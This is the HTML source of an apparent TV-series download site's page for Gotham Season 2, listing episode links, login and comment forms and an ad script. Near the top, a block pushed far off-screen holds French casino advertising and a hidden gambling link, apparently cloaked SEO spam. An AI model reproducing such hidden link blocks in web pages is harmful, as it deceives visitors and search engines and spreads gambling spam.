            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/seasons/gotham-season-2/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>

<!-- Start Single POST -->
<div id="single" class="dtsingle">

    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        
        <!-- Heading Info Season -->
        <div class="sheader">
        	<div class="poster">
        		<a href="https://toxicwap.in/tvshows/gotham/">
        			<img src="https://image.tmdb.org/t/p/w185/a47zOXSfa6clj9Vb5Xv2sZg7W3R.jpg" alt="Gotham: Season 2">
        		</a>
        	</div>
        	<div class="data">
        		<h1>Gotham TV Show | Where to Watch?: Season 2</h1>
        		<div class="extra">
        			<span class="date">Sep. 21, 2015</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="Gotham: Season 2">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="31764" data-rating="5" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								Your rating: <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">5</span>
				<i class="fas fa-user-circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">vote</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        			<a href="https://toxicwap.in/tvshows/gotham/">Gotham TV Show | Where to Watch?</a>
        		</div>
        	</div>
        </div>

        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>
        <!-- Content and Episodes list -->
        <div class="sbox">
                        <div class="wp-content" style="margin-bottom: 10px;">
        	    <p>The stakes are higher than ever as Gotham explores the origin stories of some of the most ambitious and depraved Super Villains, including The Riddler, The Joker and Mr. Freeze, and Bruce Wayne uncovers more secrets from his father’s past.</p>        	</div>
                        <div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/lzd4gpwV9rLetJdSgxGakLcBNBj.jpg'></div><div class='numerando'>2 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x1/'>Rise of the Villains: Damned If You Do...</a> <span class='date'>Sep. 21, 2015</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dnu1kwQECBKzeKLm043VaXiMh2J.jpg'></div><div class='numerando'>2 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x2/'>Rise of the Villains: Knock, Knock</a> <span class='date'>Sep. 28, 2015</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/oAoU342gj9qP69SKFS4VEToWt9T.jpg'></div><div class='numerando'>2 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x3/'>Rise of the Villains: The Last Laugh</a> <span class='date'>Oct. 05, 2015</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/hFGjoqnPSN5271QzxU2Dv6EDviX.jpg'></div><div class='numerando'>2 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x4/'>Rise of the Villains: Strike Force</a> <span class='date'>Oct. 12, 2015</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xvqIful6Qgg107jTlQKwNs628ZN.jpg'></div><div class='numerando'>2 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x5/'>Rise of the Villains: Scarification</a> <span class='date'>Oct. 19, 2015</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/u0eHa7TGmqOLsIf2yI5H4RNLc5t.jpg'></div><div class='numerando'>2 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x6/'>Rise of the Villains: By Fire</a> <span class='date'>Oct. 26, 2015</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5nd2fmKvzhLX6tghfupfQUnsQQM.jpg'></div><div class='numerando'>2 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x7/'>Rise of the Villains: Mommy's Little Monster</a> <span class='date'>Nov. 02, 2015</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dn6E22HzmO4XW0744pNWVoi70oA.jpg'></div><div class='numerando'>2 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x8/'>Rise of the Villains: Tonight's the Night</a> <span class='date'>Nov. 09, 2015</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/iYc72nLmQpnOF70BdMQXFHWFEXQ.jpg'></div><div class='numerando'>2 - 9</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x9/'>Rise of the Villains: A Bitter Pill to Swallow</a> <span class='date'>Nov. 16, 2015</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/mw4oLzDWVomhZzhTkrUWauhYNrv.jpg'></div><div class='numerando'>2 - 10</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x10/'>Rise of the Villains: The Son of Gotham</a> <span class='date'>Nov. 23, 2015</span></div></li><li class='mark-11'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/vNiE7MPWDsCKJ5xtuvgeyiRlJSH.jpg'></div><div class='numerando'>2 - 11</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x11/'>Rise of the Villains: Worse Than a Crime</a> <span class='date'>Nov. 30, 2015</span></div></li><li class='mark-12'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/mv455YzsNZ9qjdqQf420Uz3BsNu.jpg'></div><div class='numerando'>2 - 12</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x12/'>Wrath of the Villains: Mr. Freeze</a> <span class='date'>Feb. 29, 2016</span></div></li><li class='mark-13'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xDHnpJWvUrjdTiP7Osr0k17bfJe.jpg'></div><div class='numerando'>2 - 13</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x13/'>Wrath of the Villains: A Dead Man Feels No Cold</a> <span class='date'>Mar. 07, 2016</span></div></li><li class='mark-14'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dclrl5BkcpFXV0E1GGlLeCamL2J.jpg'></div><div class='numerando'>2 - 14</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x14/'>Wrath of the Villains: This Ball of Mud and Meanness</a> <span class='date'>Mar. 14, 2016</span></div></li><li class='mark-15'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dPJ8VOCSgLkLlKjUdfujDkdBKYI.jpg'></div><div class='numerando'>2 - 15</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x15/'>Wrath of the Villains: Mad Grey Dawn</a> <span class='date'>Mar. 21, 2016</span></div></li><li class='mark-16'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/mc22uWl67UjqhFb6DGV8ZUAw287.jpg'></div><div class='numerando'>2 - 16</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x16/'>Wrath of the Villains: Prisoners</a> <span class='date'>Mar. 28, 2016</span></div></li><li class='mark-17'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/mqoEJ8OGhXUK6X77ZbHz0vobJec.jpg'></div><div class='numerando'>2 - 17</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x17/'>Wrath of the Villains: Into The Woods</a> <span class='date'>Apr. 11, 2016</span></div></li><li class='mark-18'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/ftRSlHklsclJpe2gmysLJr1e15X.jpg'></div><div class='numerando'>2 - 18</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x18/'>Wrath of the Villains: Pinewood</a> <span class='date'>Apr. 18, 2016</span></div></li><li class='mark-19'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/8W8sjk71VLXb802Wwh4wNk34yQt.jpg'></div><div class='numerando'>2 - 19</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x19/'>Wrath of the Villains: Azrael</a> <span class='date'>May. 02, 2016</span></div></li><li class='mark-20'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/nfGKBLDcDzhyiDg8jDWSsewDEhT.jpg'></div><div class='numerando'>2 - 20</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x20/'>Wrath of the Villains: Unleashed</a> <span class='date'>May. 09, 2016</span></div></li><li class='mark-21'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/jAXP3dYu4vUOn86gYa0ZaZWVhEr.jpg'></div><div class='numerando'>2 - 21</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x21/'>Wrath of the Villains: A Legion of Horribles</a> <span class='date'>May. 16, 2016</span></div></li><li class='mark-22'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/rvtLuA9V1tqFxxFGhGEL1WXX5P.jpg'></div><div class='numerando'>2 - 22</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/gotham-2x22/'>Wrath of the Villains: Transference</a> <span class='date'>May. 23, 2016</span></div></li></ul></div></div></div></div>        </div>

        <!-- Season social links -->
    	<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='31764' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/seasons/gotham-season-2/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='31764' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Gotham: Season 2&url=https://toxicwap.in/seasons/gotham-season-2/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/seasons/gotham-season-2/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='31764' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/seasons/gotham-season-2/&media=https://toxicwap.in/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=Gotham: Season 2","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='31764' rel='nofollow' href='whatsapp://send?text=Gotham: Season 2%20-%20https://toxicwap.in/seasons/gotham-season-2/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>
        <!-- Season comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seasons/gotham-season-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='31764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

    </div>
    <!-- End Post-->
    

    <!-- Season sidebar -->
    <div class="sidebar right scrolling">
    	    </div>


</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
